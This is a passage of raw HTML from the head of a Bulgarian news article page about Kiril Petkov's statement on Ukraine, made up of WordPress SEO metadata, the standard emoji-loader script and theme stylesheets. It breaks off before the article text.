

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/
body_size: 29289
content:
<!DOCTYPE html>
<html lang="bg-BG" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Петков: Не можем да бъдем безучастни към Украйна! - Novapress - Директните новини Днес</title>
	<meta name="description" content="Петков: Не можем да бъдем безучастни към Украйна!" />
	<link rel="canonical" href="https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Петков: Не можем да бъдем безучастни към Украйна! - Novapress - Директните новини Днес" />
	<meta property="og:description" content="Петков: Не можем да бъдем безучастни към Украйна!" />
	<meta property="og:url" content="https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/" />
	<meta property="og:site_name" content="Novapress - Директните новини Днес" />
	<meta property="article:publisher" content="https://www.facebook.com/Novapress.bg/" />
	<meta property="article:published_time" content="2022-04-28T11:47:01+00:00" />
	<meta property="article:modified_time" content="2022-04-28T11:47:17+00:00" />
	<meta property="og:image" content="https://novapress.today/wp-content/uploads/2022/04/0000528363-article2.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="389" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Novapress Today" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Novapress Today" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/#article","isPartOf":{"@id":"https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/"},"author":{"name":"Novapress Today","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b"},"headline":"Петков: Не можем да бъдем безучастни към Украйна!","datePublished":"2022-04-28T11:47:01+00:00","dateModified":"2022-04-28T11:47:17+00:00","mainEntityOfPage":{"@id":"https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/"},"wordCount":290,"publisher":{"@id":"https://novapress.today/#organization"},"image":{"@id":"https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2022/04/0000528363-article2.jpg","keywords":["Кирил Петков","ТОП"],"articleSection":["Политика"],"inLanguage":"bg-BG"},{"@type":"WebPage","@id":"https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/","url":"https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/","name":"Петков: Не можем да бъдем безучастни към Украйна! - Novapress - Директните новини Днес","isPartOf":{"@id":"https://novapress.today/#website"},"primaryImageOfPage":{"@id":"https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/#primaryimage"},"image":{"@id":"https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2022/04/0000528363-article2.jpg","datePublished":"2022-04-28T11:47:01+00:00","dateModified":"2022-04-28T11:47:17+00:00","description":"Петков: Не можем да бъдем безучастни към Украйна!","breadcrumb":{"@id":"https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/"]}]},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/#primaryimage","url":"https://novapress.today/wp-content/uploads/2022/04/0000528363-article2.jpg","contentUrl":"https://novapress.today/wp-content/uploads/2022/04/0000528363-article2.jpg","width":650,"height":389},{"@type":"BreadcrumbList","@id":"https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Начало","item":"https://novapress.today/"},{"@type":"ListItem","position":2,"name":"Петков: Не можем да бъдем безучастни към Украйна!"}]},{"@type":"WebSite","@id":"https://novapress.today/#website","url":"https://novapress.today/","name":"Novapress - Директните новини Днес","description":"Директните новини Днес","publisher":{"@id":"https://novapress.today/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novapress.today/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://novapress.today/#organization","name":"Novapress.today","alternateName":"Novapress","url":"https://novapress.today/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/logo/image/","url":"https://novapress.today/wp-content/uploads/2020/11/np3.png","contentUrl":"https://novapress.today/wp-content/uploads/2020/11/np3.png","width":519,"height":515,"caption":"Novapress.today"},"image":{"@id":"https://novapress.today/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Novapress.bg/","https://www.instagram.com/novapress.bg/"]},{"@type":"Person","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b","name":"Novapress Today","image":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","caption":"Novapress Today"},"sameAs":["https://novapress.today/"],"url":"https://novapress.today/author/novapress/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; Поток" href="https://novapress.today/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; поток за коментари" href="https://novapress.today/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novapress.today\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novapress.today/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cb2026;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://novapress.today/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://novapress.today/wp-admin/css/color-picker.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/colorbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-theme-6971ab949605f-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}html #main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #795548;--dark-brand-color: #472316;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 121,85,72,0.7);}html :root:root{--brand-color: #795548;--dark-brand-color: #472316;--bright-color: #FFFFFF;--base-color: #2c2f34;}html #reading-position-indicator{box-shadow: 0 0 10px rgba( 121,85,72,0.7);}html #header-notification-bar{background: var( --tie-preset-gradient-13 );}html #header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}html #header-notification-bar{--tie-buttons-text: #000000;}html .tie-cat-2,html .tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-2:after{border-top-color:#e67e22 !important;}html .tie-cat-2:hover{background-color:#c86004 !important;}html .tie-cat-2:hover:after{border-top-color:#c86004 !important;}html .tie-cat-11,html .tie-cat-item-11 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-11:after{border-top-color:#e67e22 !important;}html 